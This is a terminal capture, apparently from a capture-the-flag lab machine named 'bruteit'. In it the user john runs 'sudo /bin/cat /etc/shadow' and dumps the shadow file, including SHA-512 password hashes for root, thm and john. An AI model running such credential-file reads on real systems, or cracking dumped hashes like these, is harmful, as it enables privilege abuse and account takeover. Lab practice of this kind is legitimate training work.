 john@bruteit:~$ sudo /bin/cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::
john@bruteit:~$